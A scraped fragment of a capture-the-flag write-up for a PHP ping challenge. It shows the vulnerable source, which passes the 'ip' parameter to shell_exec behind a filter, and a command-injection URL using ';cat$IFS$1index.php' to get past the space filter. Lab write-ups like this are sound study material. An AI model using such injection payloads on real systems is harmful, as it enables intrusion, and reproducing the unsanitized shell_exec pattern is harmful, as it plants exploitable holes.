 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://29ffcc10-b705-45c6-bea9-4fc720a0580e.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
Split URL